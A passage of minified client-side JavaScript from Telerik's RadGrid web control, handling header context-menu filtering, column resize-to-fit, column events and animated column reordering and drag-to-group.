}else{if(b.FilterControlsType==b.FilterControl.RadDateInput||b.FilterControlsType==b.FilterControl.RadDatePicker||b.FilterControlsType==b.FilterControl.RadDateTimePicker||b.FilterControlsType==b.FilterControl.RadTimePicker){var c=Date.parseLocale(this._data.AndCurrentFilterValue);
if(!isNaN(c)&&c!=null&&typeof(c)!="undefined"){b.SecondFilterValueControl.set_selectedDate(c);
}}}}}},_updateFilterFunctionsForHCMenu:function(c,b){var a=b.getFilterControlID(b.FilterControl.RadComboBox,b.IdSuffix.FirstCond);
var d=$telerik.findControl(c,a);
this._setUpHeaderContextMenuFilterControls(d,this._data.CurrentFilterFunctionName,this._data.DataTypeName,this._data.FilterListOptions);
a=b.getFilterControlID(b.FilterControl.RadComboBox,b.IdSuffix.SecondCond);
d=$telerik.findControl(c,a);
this._setUpHeaderContextMenuFilterControls(d,this._data.AndCurrentFilterFunctionName,this._data.DataTypeName,this._data.FilterListOptions);
},_updateDisplayHCMenuFilterControls:function(b,a){this._updateDisplayHCFilterBoundColumnControls(b,a,a.IdSuffix.FirstCond);
this._updateDisplayHCFilterBoundColumnControls(b,a,a.IdSuffix.SecondCond);
this._updateDisplayHCFilterCheckBoxColumnControls(b,a,a.IdSuffix.FirstCond);
this._updateDisplayHCFilterCheckBoxColumnControls(b,a,a.IdSuffix.SecondCond);
this._updateDisplayHCFilterPickerControls(b,a,a.FilterControl.RadDatePicker,"DatePicker",a.IdSuffix.FirstCond);
this._updateDisplayHCFilterPickerControls(b,a,a.FilterControl.RadDatePicker,"DatePicker",a.IdSuffix.SecondCond);
this._updateDisplayHCFilterPickerControls(b,a,a.FilterControl.RadDateTimePicker,"DateTimePicker",a.IdSuffix.FirstCond);
this._updateDisplayHCFilterPickerControls(b,a,a.FilterControl.RadDateTimePicker,"DateTimePicker",a.IdSuffix.SecondCond);
this._updateDisplayHCFilterPickerControls(b,a,a.FilterControl.RadTimePicker,"TimePicker",a.IdSuffix.FirstCond);
this._updateDisplayHCFilterPickerControls(b,a,a.FilterControl.RadTimePicker,"TimePicker",a.IdSuffix.SecondCond);
this._updateDisplayHCFilterPickerControls(b,a,a.FilterControl.RadDateInput,"None",a.IdSuffix.FirstCond);
this._updateDisplayHCFilterPickerControls(b,a,a.FilterControl.RadDateInput,"None",a.IdSuffix.SecondCond);
this._updateDisplayHCFilterMaskedBoxControls(b,a,a.IdSuffix.FirstCond);
this._updateDisplayHCFilterMaskedBoxControls(b,a,a.IdSuffix.SecondCond);
this._updateDisplayHCFilterNumericBoxControls(b,a,a.IdSuffix.FirstCond);
this._updateDisplayHCFilterNumericBoxControls(b,a,a.IdSuffix.SecondCond);
},_updateDisplayHCFilterBoundColumnControls:function(c,b,a){var d=b.getFilterControlID(b.FilterControl.RadTextBox,a);
var e=$telerik.findControl(c,d);
if(e){if(this._data.ColumnType!="GridDateTimeColumn"&&this._data.ColumnType!="GridMaskedColumn"&&this._data.ColumnType!="GridNumericColumn"&&this._data.ColumnType!="GridCheckBoxColumn"&&this._data.ColumnType!="GridRatingColumn"){if(a==b.IdSuffix.FirstCond){b.FirstFilterValueControl=e;
}else{b.SecondFilterValueControl=e;
}b.FilterControlsType=b.FilterControl.RadTextBox;
e.set_visible(true);
if(this._data.FilterControlWidth){e._originalTextBoxCssText=this._adjustHCFilterMenuInputControlsWidth(e._originalTextBoxCssText,this._data.FilterControlWidth.Value);
}}else{e.set_visible(false);
}}},_updateDisplayHCFilterPickerControls:function(f,g,b,d,c){var a=g.getFilterControlID(b,c);
var e=$telerik.findControl(f,a);
if(e){if(this._data.PickerType!=d){e.set_visible(false);
}else{if(c==g.IdSuffix.FirstCond){g.FirstFilterValueControl=e;
}else{g.SecondFilterValueControl=e;
}g.FilterControlsType=b;
e.set_visible(true);
if(this._data.FilterControlWidth){if(b==g.FilterControl.RadDateInput){e._originalTextBoxCssText=this._adjustHCFilterMenuInputControlsWidth(e._originalTextBoxCssText,this._data.FilterControlWidth.Value);
}else{this._adjustHCFilterMenuPickerControlsWidth(e,this._data.FilterControlWidth.Value);
}}if(this._data.MinDate){e.set_minDate(new Date(this._data.MinDate));
}if(this._data.MaxDate){e.set_maxDate(new Date(this._data.MaxDate));
}}}},_updateDisplayHCFilterCheckBoxColumnControls:function(c,b,a){var e=b.getFilterControlID(b.FilterControl.CheckBox,a);
var d=$telerik.findElement(c,e);
if(d){if(this._data.ColumnType=="GridCheckBoxColumn"||this._data.DataTypeName=="System.Boolean"){d.style.display="block";
if(a==b.IdSuffix.FirstCond){b.FirstFilterValueControl=d;
b.FilterControlsType=b.FilterControl.CheckBox;
}else{b.SecondFilterValueControl=d;
b.FilterControlsType=b.FilterControl.CheckBox;
}}else{d.style.display="none";
}}},_updateDisplayHCFilterMaskedBoxControls:function(g,h,d){var c=h.getFilterControlID(h.FilterControl.RadMaskedBox,d);
var b=$telerik.findControl(g,c);
if(b){if(this._data.ColumnType!="GridMaskedColumn"){b.set_visible(false);
}else{if(d==h.IdSuffix.FirstCond){h.FirstFilterValueControl=b;
}else{h.SecondFilterValueControl=b;
}h.FilterControlsType=h.FilterControl.RadMaskedBox;
b.set_visible(true);
if(this._data.Mask!=null&&typeof(this._data.Mask)!="undefined"){var a=[];
var f=this._data.Mask.split(",");
for(var e=0;
e<f.length;
e++){a.push(eval(f[e]));
}b._length=0;
b._setMask(a);
if(this._data.FilterControlWidth){b._originalTextBoxCssText=this._adjustHCFilterMenuInputControlsWidth(b._originalTextBoxCssText,this._data.FilterControlWidth.Value);
}}}}},_updateDisplayHCFilterNumericBoxControls:function(e,f,c){var b=f.getFilterControlID(f.FilterControl.RadNumericBox,c);
var a=$telerik.findControl(e,b);
if(a){if(this._data.ColumnType!="GridNumericColumn"&&this._data.ColumnType!="GridRatingColumn"){a.set_visible(false);
}else{f.FilterControlsType=f.FilterControl.RadNumericBox;
if(c==f.IdSuffix.FirstCond){f.FirstFilterValueControl=a;
}else{f.SecondFilterValueControl=a;
}var d=a.get_numberFormat();
if(this._data.NegativePattern!=null&&typeof(this._data.NegativePattern)!="undefined"){d.NegativePattern=this._data.NegativePattern;
}if(this._data.PositivePattern!=null&&typeof(this._data.PositivePattern)!="undefined"){d.PositivePattern=this._data.PositivePattern;
}if(this._data.AllowRounding!=null&&typeof(this._data.AllowRounding)!="undefined"){d.AllowRounding=this._data.AllowRounding;
}if(this._data.KeepNotRoundedValue!=null&&typeof(this._data.KeepNotRoundedValue)!="undefined"){d.KeepNotRoundedValue=this._data.KeepNotRoundedValue;
}a.set_numberFormat(d);
a.set_visible(true);
}}},_adjustHCFilterMenuInputControlsWidth:function(b,a){if(b.search(/(^|[^-])width/i)!=-1){b=b.replace(/(^|[^-])width(\s*):(\s*)([^;]+);/i,"$1WIDTH:"+a+"px;");
}else{b+="WIDTH:"+a+"px;";
}return b;
},_adjustHCFilterMenuPickerControlsWidth:function(b,a){$get(b.get_id()+"_wrapper").style.width=a;
},_setUpHeaderContextMenuFilterControls:function(c,g,b,d){var a=c.get_items().toArray();
for(var f=0;
f<a.length;
f++){var e=a[f];
if(b=="System.Boolean"){if((e.get_value()=="GreaterThan")||(e.get_value()=="LessThan")||(e.get_value()=="GreaterThanOrEqualTo")||(e.get_value()=="LessThanOrEqualTo")){e.set_visible(false);
continue;
}}if(b!="System.String"){if((e.get_value()=="StartsWith")||(e.get_value()=="EndsWith")||(e.get_value()=="Contains")||(e.get_value()=="DoesNotContain")||(e.get_value()=="IsEmpty")||(e.get_value()=="NotIsEmpty")){e.set_visible(false);
continue;
}}if(d==0){if(e.get_value()=="Custom"){e.set_visible(false);
continue;
}}if(e.get_value()==g){e.select();
}e.set_visible(true);
}},_filterButtonClickHandler:function(f){var k=this._owner._owner._getHeaderContextMenu();
var e=this;
var m=k.FilterControlsIDsHelper;
this._onContextMenuHidden(k,"");
var b=e._data.DataField;
if(e._data.DataTextField){b=e._data.DataTextField;
}else{if(e._data.DataAlternateTextField){b=e._data.DataAlternateTextField;
}}var p=m.getFilterControlID(m.FilterControl.RadComboBox,m.IdSuffix.FirstCond);
var c=k.findItemByValue("FilterMenuContainer").findControl(p).get_selectedItem().get_value();
var g=m.getFilterControlID(m.FilterControl.RadComboBox,m.IdSuffix.SecondCond);
var l=k.findItemByValue("FilterMenuContainer").findControl(g).get_selectedItem().get_value();
var j;
var o;
var h=true;
if(m.FilterControlsType==m.FilterControl.RadTextBox||m.FilterControlsType==m.FilterControl.RadMaskedBox||m.FilterControlsType==m.FilterControl.RadNumericBox){j=m.FirstFilterValueControl.get_value();
o=m.SecondFilterValueControl.get_value();
}else{if(m.FilterControlsType==m.FilterControl.CheckBox){j=m.FirstFilterValueControl.checked;
o=m.SecondFilterValueControl.checked;
h=false;
}else{var d=function(q){return function(r){return(q==m.FilterControl.RadDateInput)?r._dateFormat:r._dateInput._dateFormat;
};
}(m.FilterControlsType);
var i=m.FirstFilterValueControl.get_selectedDate();
if(!!i){j=i.localeFormat(d(m.FirstFilterValueControl));
}var n=m.SecondFilterValueControl.get_selectedDate();
if(!!n){o=n.localeFormat(d(m.SecondFilterValueControl));
}}}if(h){if(!(!!j)){j="";
}if(!(!!o)){o="";
}}f.preventDefault();
var a=e._data.UniqueName+"|?"+c+"|"+j+"|?"+l+"|"+o;
this._owner.fireCommand("HeaderContextMenuFilter",a);
return false;
},_clearFilterButtonClickHandler:function(c){var d=this._owner._owner._getHeaderContextMenu();
var a=this;
var b=a._data.UniqueName+"|?NoFilter||?NoFilter|";
c.preventDefault();
this._owner.fireCommand("HeaderContextMenuFilter",b);
return false;
},_checkBoxClickHandler:function(a){var b=$find(this._column.get_owner().get_id());
if(!b){return;
}if(!this.checked){b.hideColumn(this._index);
}else{b.showColumn(this._index);
}},_onContextMenuItemClosing:function(a,b){if(b.get_item().get_value()=="FilterMenuParent"&&b.get_item()._popUpOpened){b.set_cancel(true);
}},_onContextMenuItemClicking:function(a,d){var c=d.get_item();
if(c.get_value()=="FilterMenuContainer"||c.get_value()=="AggregatesContainer"){d.set_cancel(true);
}else{if(c.get_value()=="SortAsc"||c.get_value()=="SortDesc"||c.get_value()=="SortNone"){a.trackChanges();
var b=c._column._data.DataField;
if(c._column._data.DataTextField){b=c._column._data.DataTextField;
}else{if(c._column._data.DataAlternateTextField){b=c._column._data.DataAlternateTextField;
}}c.get_attributes().setAttribute("ColumnName",b);
c.get_attributes().setAttribute("TableID",c._column.get_owner()._data.UniqueID);
a.commitChanges();
}else{if(c.get_value()=="GroupBy"){c._column.get_owner().groupColumn(c._column.get_uniqueName());
d.set_cancel(true);
}else{if(c.get_value()=="UnGroupBy"){c._column.get_owner().ungroupColumn(c._column.get_uniqueName());
d.set_cancel(true);
}else{if(c.get_value()=="BestFit"){c._column.resizeToFit();
}else{if(c.get_isSeparator()){d.set_cancel(true);
}else{if(c.get_parent()!=null&&c.get_parent().get_value&&c.get_parent().get_value()=="AggregatesContainer"){c._column.get_owner().fireCommand("SetColumnAggregate",String.format("{0}|{1}|{2}",c.get_value(),c._column.get_owner()._data.UniqueID,c._column.get_uniqueName()));
}}}}}}}},_onContextMenuHidden:function(f,g){var d=f;
if(this._checkboxes){for(var e=0,b=this._checkboxes.length;
e<b;
e++){$removeHandler(this._checkboxes[e],"click",this._checkBoxClickHandler);
this._checkboxes[e]._column=null;
this._checkboxes[e]._index=null;
}}if(this._onContextMenuItemClickingDelegate){f.remove_itemClicking(this._onContextMenuItemClickingDelegate);
this._onContextMenuItemClickingDelegate=null;
}if(this._onContextMenuItemClosingDelegate){f.remove_itemClosing(this._onContextMenuItemClosingDelegate);
this._onContextMenuItemClosingDelegate=null;
}if(this._onContextMenuHiddenDelegate){f.remove_hidden(this._onContextMenuHiddenDelegate);
this._onContextMenuHiddenDelegate=null;
}if(this._filterButtonClickDelegate){var a=$telerik.findElement(d.findItemByValue("FilterMenuContainer").get_element(),"HCFMFilterButton");
$removeHandler(a,"click",this._filterButtonClickDelegate);
this._filterButtonClickDelegate=null;
}if(this._clearFilterButtonClickDelegate){var c=$telerik.findElement(d.findItemByValue("FilterMenuContainer").get_element(),"HCFMClearFilterButton");
$removeHandler(c,"click",this._clearFilterButtonClickDelegate);
this._clearFilterButtonClickDelegate=null;
}this._checkboxes=[];
},_onContextMenu:function(a){if($telerik.isOpera&&a.button!=2){return;
}this._owner._owner.raise_columnContextMenu(new Telerik.Web.UI.GridColumnEventArgs(this,a));
if(this._owner._owner.get_events().getHandler("columnContextMenu")||this._owner._data.enableHeaderContextMenu){this._initHeaderContextMenu(a);
if(a.preventDefault){a.preventDefault();
}else{a.returnValue=false;
return false;
}}},resizeToFit:function(b){if(!this._canResizeToFit()){return;
}var c=this._getItemContainerTableView();
var a=Array.indexOf(c.get_columns(),this);
if(this._cachedBestFitSize){this.get_owner().resizeColumn(a,this._cachedBestFitSize);
return;
}var d=this._createFitTestContainer(c.get_element(),b);
this._cacheBestFitSizes(d);
this._removeFitTestContainer(c.get_element());
this.get_owner().resizeColumn(a,this._cachedBestFitSize||this.get_element().offsetWidth);
},_isMouseOverResizeHandle:function(a){var b=Telerik.Web.UI.Grid.GetEventPosX(a);
var c=Telerik.Web.UI.Grid.FindPosX(this.get_element());
var d=c+this.get_element().offsetWidth;
if((b>=d-this._resizeTolerance)&&(b<=d+this._resizeTolerance)){return true;
}return false;
},_canResizeToFit:function(){var b=this.get_visible()&&(this._data.Display==null||this._data.Display)&&(this.Display==null||this.Display);
var a=this.get_owner().get_owner().ClientSettings.Resizing;
return b&&this.get_resizable()&&a&&a.AllowColumnResize&&a.AllowResizeToFit;
},_getItemContainerTableView:function(){var a=this.get_owner();
if(a.get_id().endsWith("_Header")){return $find(a.get_owner().get_id()).get_masterTableView();
}return a;
},_cacheBestFitSizes:function(a){var f=a.getElementsByTagName("tr")[0];
if(!f){return;
}var c=this.get_owner().get_columns();
for(var e=0,b=c.length;
e<b;
e++){if(c[e]._canResizeToFit()){var d=f.cells[e];
if(d){c[e]._cachedBestFitSize=d.offsetWidth;
}}}},_createFitTestContainer:function(h,l){var r=h.parentNode;
var a=r.id+"_FitTestContainer";
var o=a+"_FitTestTable";
var q=document.createDocumentFragment();
var k=document.createElement("div");
q.appendChild(k);
k.id=a;
k.style.position="absolute";
k.style.visibility="hidden";
if(h.tBodies.length>0){k.innerHTML="<table class='"+h.className+"' cellspacing='0' border='0' style='"+h.style.cssText+";table-layout:auto;white-space:nowrap;width:auto;'><tbody>"+h.tBodies[h.tBodies.length-1].innerHTML+"</tbody></table>";
}var n=k.childNodes[0];
n.id=o;
var c=[];
for(var p=0,g=n.rows.length;
p<g;
p++){var j=n.rows[p];
if(!(j.id&&j.id.indexOf(h.id)>-1)){c.push(j);
}}var s=c.pop();
while(s){n.deleteRow(s.rowIndex);
s=c.pop();
}if(!l){var d=n.createTHead();
var m=d.insertRow(-1);
var b=this.get_element().parentNode;
var e=b.cells;
for(var p=0,g=e.length;
p<g;
p++){var f=m.insertCell(p);
f.className=e[p].className;
f.style.cssText=e[p].style.cssText;
f.style.width="auto";
f.innerHTML=e[p].innerHTML;
}}r.appendChild(q.childNodes[0]);
return document.getElementById(o);
},_removeFitTestContainer:function(a){var b=document.getElementById(a.parentNode.id+"_FitTestContainer");
if(b){b.parentNode.removeChild(b);
}},_clearBestFitCache:function(){var a=this.get_owner().get_columns();
for(var c=0,b=a.length;
c<b;
c++){a[c]._cachedBestFitSize=null;
}},_onClick:function(a){this._owner._owner.raise_columnClick(new Telerik.Web.UI.GridColumnEventArgs(this,a));
},_onDblClick:function(a){this._owner._owner.raise_columnDblClick(new Telerik.Web.UI.GridColumnEventArgs(this,a));
if(this._isMouseOverResizeHandle(a)){this.resizeToFit();
}},_onMouseOver:function(a){this._owner._owner.raise_columnMouseOver(new Telerik.Web.UI.GridColumnEventArgs(this,a));
if(this._owner._owner.Skin!=""){Sys.UI.DomElement.addCssClass(this.get_element(),"rgHeaderOver");
}},_onMouseOut:function(a){this._owner._owner.raise_columnMouseOut(new Telerik.Web.UI.GridColumnEventArgs(this,a));
if(this._owner._owner.Skin!=""){Sys.UI.DomElement.removeCssClass(this.get_element(),"rgHeaderOver");
}},get_resizable:function(){return this._data.Resizable;
},set_resizable:function(a){if(this._data.Resizable!=a){this._data.Resizable=a;
}},get_reorderable:function(){return this._data.Reorderable;
},set_reorderable:function(a){if(this._data.Reorderable!=a){this._data.Reorderable=a;
}},get_uniqueName:function(){return this._data.UniqueName;
},get_dataField:function(){return this._data.DataField;
},get_readOnly:function(){return(typeof(this._data.ReadOnly)!="undefined")?true:false;
},get_dataType:function(){return this._data.DataTypeName;
},get_filterFunction:function(){return this._data.CurrentFilterFunctionName;
},set_filterFunction:function(a){if(this._data.CurrentFilterFunctionName!=a){this._data.CurrentFilterFunctionName=a;
}},get_filterDelay:function(){return(typeof(this._data.FilterDelay)=="undefined")?null:this._data.FilterDelay;
},set_filterDelay:function(a){if(this._data.FilterDelay!=a){this._data.FilterDelay=a;
}}};
Telerik.Web.UI.GridColumn.registerClass("Telerik.Web.UI.GridColumn",Sys.UI.Control);
Telerik.Web.UI.GridColumnEventArgs=function(b,a){Telerik.Web.UI.GridColumnEventArgs.initializeBase(this);
this._gridColumn=b;
this._domEvent=a;
};
Telerik.Web.UI.GridColumnEventArgs.prototype={get_gridColumn:function(){return this._gridColumn;
},get_domEvent:function(){return this._domEvent;
}};
Telerik.Web.UI.GridColumnEventArgs.registerClass("Telerik.Web.UI.GridColumnEventArgs",Sys.EventArgs);
Telerik.Web.UI.GridColumnCancelEventArgs=function(b,a){Telerik.Web.UI.GridColumnCancelEventArgs.initializeBase(this);
this._gridColumn=b;
this._domEvent=a;
};
Telerik.Web.UI.GridColumnCancelEventArgs.prototype={get_gridColumn:function(){return this._gridColumn;
},get_domEvent:function(){return this._domEvent;
}};
Telerik.Web.UI.GridColumnCancelEventArgs.registerClass("Telerik.Web.UI.GridColumnCancelEventArgs",Sys.CancelEventArgs);
Telerik.Web.UI.GridHeaderMenuCancelEventArgs=function(a,b,c){Telerik.Web.UI.GridHeaderMenuCancelEventArgs.initializeBase(this,[a,b]);
this._menu=c;
};
Telerik.Web.UI.GridHeaderMenuCancelEventArgs.prototype={get_menu:function(){return this._menu;
}};
Telerik.Web.UI.GridHeaderMenuCancelEventArgs.registerClass("Telerik.Web.UI.GridHeaderMenuCancelEventArgs",Telerik.Web.UI.GridColumnCancelEventArgs);
Type.registerNamespace("Telerik.Web.UI");
Telerik.Web.UI.GridColumnAnimation=function(){Telerik.Web.UI.GridColumnAnimation.initializeBase(this);
this.$=null;
this._owner={};
this._mouseMoveDelegate=null;
this._moueUpDelegate=null;
this._$animatedContainer=null;
this._$innerContainer=null;
this._animatedHeaderOffset=0;
this._dragToGroupColumn=null;
this._nextCellPosition=0;
this._animatedHeaderCells=[];
this._revertPendingCells=[];
this._initialDraggedHeaderCellIndex=-1;
this._draggedHeaderCellIndex=-1;
this._reorderDuration=300;
this._revertDuration=300;
this._allowColumnsReorderAnimation=false;
this._allowColumnRevertAnimation=false;
this._allowDragToGroup=false;
this._allowFreeMove=false;
};
Telerik.Web.UI.GridColumnAnimation.prototype={initialize:function(){Telerik.Web.UI.GridColumnAnimation.callBaseMethod(this,"initialize");
var a=this.get_owner().ClientSettings;
this._allowColumnsReorderAnimation=a.Animation.AllowColumnReorderAnimation&&a.AllowColumnsReorder&&a.ColumnsReorderMethod==1;
this._allowColumnRevertAnimation=a.Animation.AllowColumnRevertAnimation;
this._allowDragToGroup=a.AllowDragToGroup;
this._allowFreeMove=this._allowDragToGroup;
this._mouseMoveDelegate=Function.createDelegate(this,this._mouseMove);
this._mouseUpDelegate=Function.createDelegate(this,this._mouseUp);
this.$=$telerik.$;
(function(b){b.fn.outerHtml=function(c){if(!this[0]){return null;
}var d=c?this.eq(0).clone():this.eq(0).clone().empty();
return b("<p>").append(d).html();
};
})(this.$);
},_mouseDown:function(a,c){var b=a.target||a.srcElement;
if(b!==c.get_element()){return;
}this._dragToGroupColumn=c;
if(this._allowColumnsReorderAnimation){this._createAnimatedContainer(a.target);
this.$(document).mousemove(this._mouseMoveDelegate);
}else{this._createDraggedHeaderCell(a);
}this.$(document).mouseup(this._mouseUpDelegate);
Telerik.Web.UI.Grid.ClearDocumentEvents();
},_createDraggedHeaderCell:function(a){Telerik.Web.UI.Grid.CreateDragDrop(a,this._dragToGroupColumn,true);
},_createAnimatedContainer:function(d){var a=this.$(d);
var c=a.closest("table");
this._animatedHeaderOffset=c.offset();
this._animatedHeaderOffset.top=a.offset().top;
this._$innerContainer=this.$(this._changeElementTag(c.clone().empty(),"div")).css({height:"100%",overflow:this._allowFreeMove?"visible":"hidden",padding:"0",margin:"0",position:"absolute",border:"none"});
this._$animatedContainer=this.$(this.$(this.get_owner().get_element()).outerHtml()).append(this._$innerContainer).css({left:this._animatedHeaderOffset.left+"px",top:this._animatedHeaderOffset.top+"px",width:c.parent().width()+"px",height:a.outerHeight()-1+"px",overflow:this._allowFreeMove?"visible":"hidden",padding:"0",margin:"0",position:"absolute",borderStyle:"none none solid none"}).appendTo(document.body);
var b=this;
this.$("th",a.parent()).each(function(e){if(this.clientWidth===0){return;
}var g=b._createAnimatedCell(this);
if(this===d){g.addClass("rgDraggedHeader").attr("title","").css({opacity:"0.8",zIndex:"9999"});
b._draggedHeaderCellIndex=b._animatedHeaderCells.length;
b._initialDraggedHeaderCellIndex=b._draggedHeaderCellIndex;
}var f=this;
b._$innerContainer.append(g);
b._animatedHeaderCells.push(new Telerik.Web.UI.GridAnimatedHeaderCell(g,b.get_reorderDuration(),f.UniqueName));
});
},_createAnimatedCell:function(a){var b=this.$(a);
return this._changeElementTag(a,"div").css({position:"absolute",left:this._getNextCellPosition(a),width:b.width()+"px",cursor:"default"});
},_getNextCellPosition:function(b){var a=this._nextCellPosition;
this._nextCellPosition+=this.$(b).outerWidth();
return a;
},_changeElementTag:function(a,b){a=a.jquery&&a.length?a[0]:a;
if(!a.tagName){return;
}var e=this.$(a).html();
var d=this.$(a).outerHtml();
var c=a.tagName.toLowerCase();
d=d.replace("<"+a.tagName,"<"+c).replace(a.tagName+">",c+">");
return this.$(d.replace("<"+c,"<"+b).replace(c+">",b+">")).html(e);
},_mouseMove:function(a){if($telerik.isIE8){this._mouseMoveDelayed(a);
}else{this._handleMouseMoveInternal(a);
}},_mouseMoveDelayed:function(a){if(!this._mouseMoveInProgress){this._mouseMoveInProgress=true;
var b=this;
this._mouseMoveTimeout=setTimeout(function(){b._handleMouseMoveInternal(a);
b._mouseMoveInProgress=false;
},0);
}},_handleMouseMoveInternal:function(a){this._setMoveDirection(a);
this._getDraggedHeaderCell().moveWithCursor(a,this._allowFreeMove);
this._mouseTrackOrigin=this._getMouseTrackOrigin(a);
if(this._isTrackOriginOverHeader()&&!this._getDraggedHeaderCell().isPointOverOrigin(this._mouseTrackOrigin)){this._reorderHeaderCells();
}else{this._revertHeaderCellsToOrigin();
}if(this._allowDragToGroup){this._updateGroupPanelIndicators(a);
}},_updateGroupPanelIndicators:function(a){if(this._isDraggedHeaderOverGroupPanel()){Telerik.Web.UI.Grid.CreateReorderIndicators(this.get_owner()._groupPanel.get_element(),this.get_owner().Skin,this.get_owner()._imagesPath,true,this.get_owner().get_id());
Telerik.Web.UI.Grid.MoveReorderIndicators(a,this.get_owner()._groupPanel.get_element(),true,this.get_owner().get_id());
}else{this._hideReorderIndicators();
}},_hideReorderIndicators:function(){if(Telerik.Web.UI.Grid.ReorderIndicator1){Telerik.Web.UI.Grid.ReorderIndicator1.style.visibility="hidden";
Telerik.Web.UI.Grid.ReorderIndicator1.style.display="none";
Telerik.Web.UI.Grid.ReorderIndicator1.style.position="absolute";
Telerik.Web.UI.Grid.ReorderIndicator2.style.visibility=Telerik.Web.UI.Grid.ReorderIndicator1.style.visibility;
Telerik.Web.UI.Grid.ReorderIndicator2.style.display=Telerik.Web.UI.Grid.ReorderIndicator1.style.display;
Telerik.Web.UI.Grid.ReorderIndicator2.style.position=Telerik.Web.UI.Grid.ReorderIndicator1.style.position;
}},_getMoveDirection:function(){return this._moveDirection||0;
},_setMoveDirection:function(a){var b=this._prevPageX||a.pageX;
this._moveDirection=a.pageX-b;
this._prevPageX=a.pageX;
},_isTrackOriginOverHeader:function(){var a=Telerik.Web.UI.Grid.Animation;
if(this._mouseTrackOrigin){return a.containsPoint(a.getBoundingRectangle(this._$animatedContainer),this._mouseTrackOrigin);
}return false;
},_getLastMovedHeaderWidth:function(){if(!this._lastMovedCellWidth){this._lastMovedCellWidth=this._getDraggedHeaderCell().get_animationWidth();
}return this._lastMovedCellWidth;
},_updateLastMovedHeaderWidth:function(a){this._lastMovedCellWidth=Math.max(a.get_animationWidth(),this._getDraggedHeaderCell().get_animationWidth());
},_reorderHeaderCells:function(){var c=this._animatedHeaderOffset.left+this._getDraggedHeaderCell().get_draggedPosition();
var a=c;
var b=this._draggedHeaderCellIndex;
var d=null;
if(this._getMoveDirection()>0||a<this._mouseTrackOrigin.left){a+=this._getLastMovedHeaderWidth();
while(a<this._mouseTrackOrigin.left&&b<this._animatedHeaderCells.length-1){b++;
d=this._animatedHeaderCells[b];
a+=d.get_animationWidth();
if(d.canMove()){this._moveCell(b,"left");
}}}else{if(this._getMoveDirection()<0||a>=this._mouseTrackOrigin.left){while(a>this._mouseTrackOrigin.left&&b>0){b--;
d=this._animatedHeaderCells[b];
a-=d.get_animationWidth();
if(d.canMove()){this._moveCell(b,"right");
}}}}},_moveCell:function(a,b){var c=this._animatedHeaderCells[a];
if(c.isPointOver(this._mouseTrackOrigin)){this._updateLastMovedHeaderWidth(c);
this._getDraggedHeaderCell().set_draggedPosition(c.get_currentPosition());
}else{if(c.isPointOverOrigin(this._mouseTrackOrigin)){this._updateLastMovedHeaderWidth(c);
this._getDraggedHeaderCell().set_draggedPosition(c.get_originalPosition());
}}this._exchangeCellPosition(a);
this._updateRevertState(c);
if(b==="left"){c.moveLeft(this._getDraggedHeaderCell().get_animationWidth());
}else{c.moveRight(this._getDraggedHeaderCell().get_animationWidth());
}},_updateRevertState:function(a){if(a.isAtOrigin()){this._revertPendingCells.push(a);
}else{if(this._revertPendingCells.length>0){var b=Array.indexOf(this._revertPendingCells,a);
if(b>-1){this._revertPendingCells.splice(b,1);
}}}},_exchangeCellPosition:function(a){var b=this._draggedHeaderCellIndex;
var c=this._getDraggedHeaderCell();
this._animatedHeaderCells.splice(b,1);
this._animatedHeaderCells.splice(a,0,c);
this._draggedHeaderCellIndex=a;
},_revertHeaderCellsToOrigin:function(){if(this._revertPendingCells.length>0){if(this._initialDraggedHeaderCellIndex!==this._draggedHeaderCellIndex){this._exchangeCellPosition(this._initialDraggedHeaderCellIndex);
}var a=this._getDraggedHeaderCell();
if(a.get_draggedPosition()!==a.get_originalPosition()){this._updateLastMovedHeaderWidth(a);
a.set_draggedPosition(a.get_originalPosition());
}while(this._revertPendingCells.length){this._revertPendingCells.pop().moveToOrigin();
}}},_getMouseTrackOrigin:function(b){var a={left:b.pageX,top:b.pageY};
var c=Telerik.Web.UI.Grid.Animation.getTrackedPoint();
if(!this._allowFreeMove&&c){a.top=c.top;
}return a;
},_getDraggedHeaderCell:function(){return this._animatedHeaderCells[this._draggedHeaderCellIndex];
},_isDraggedHeaderOverGroupPanel:function(){if(this._mouseTrackOrigin){return this._allowDragToGroup&&this.get_owner()._groupPanel&&Telerik.Web.UI.Grid.Animation.containsPoint(this._getGroupPanelBoundingRectangle(),this._mouseTrackOrigin);
}return false;
},_getGroupPanelBoundingRectangle:function(){if(!this._cachedGroupPanelRect){this._cachedGroupPanelRect=Telerik.Web.UI.Grid.Animation.getBoundingRectangle(this.get_owner()._groupPanel.get_element());
}return this._cachedGroupPanelRect;
},_mouseUp:function(a){clearTimeout(this._mouseMoveTimeout);
if(this._allowColumnsReorderAnimation){var f=this._getDraggedHeaderCell().get_element().parent()[0].id;
var d=$find(f);
if(this.get_owner().ClientSettings.AllowColumnsReorder&&this._isTrackOriginOverHeader()){var b=this._getReorderColumnNames();
if(b&&d){d.reorderColumns(b.first,b.second);
}this._clearAnimationData();
this._removeAnimatedContainer();
Telerik.Web.UI.Grid.RestoreDocumentEvents();
return;
}this._revertHeaderCellsToOrigin();
if(this.get_owner().ClientSettings.AllowDragToGroup&&this._isDraggedHeaderOverGroupPanel()){var c=d.getColumnByUniqueName(this._getDraggedHeaderCell().get_columnName());
if(c&&c._data.Groupable){this._clearAnimationData();
this._removeAnimatedContainer();
this._hideReorderIndicators();
d.groupColumn(c.get_element().UniqueName);
}}else{this._moveDraggedCellToOrigin();
}}else{if(this._allowDragToGroup&&this._dragToGroupColumn){this._dragToGroupColumn._onMouseUpHandler(a);
if(this._allowColumnRevertAnimation){Telerik.Web.UI.Grid.AnimateRevertDragDrop(this._dragToGroupColumn,this.get_revertDuration());
}}}this._clearAnimationData();
Telerik.Web.UI.Grid.RestoreDocumentEvents();
},_getReorderColumnNames:function(){var a=this._getDraggedHeaderCell().get_columnName();
var b="";
for(var c=0;
c<this._revertPendingCells.length;
c++){var d=this._revertPendingCells[c];
if(!d.isDragged()&&d.get_originalPosition()===this._getDraggedHeaderCell().get_currentPosition()){b=d.get_columnName();
break;
}}if(a&&b&&a!==b){return{first:a,second:b};
}return null;
},_moveDraggedCellToOrigin:function(){var b=this._getDraggedHeaderCell();
if(this._allowColumnRevertAnimation){var a=this;
b.get_element().animate({left:b.get_originalPosition(),top:0},this.get_revertDuration(),function(){a._removeAnimatedContainer();
});
}else{this._removeAnimatedContainer();
}},_clearAnimationData:function(){this._mouseTrackOrigin=-1;
this._nextCellPosition=0;
this._revertPendingCells=[];
this._animatedHeaderCells=[];
this._draggedHeaderCellIndex=-1;
this._initialDraggedHeaderCellIndex=-1;
this._lastMovedCellWidth=null;
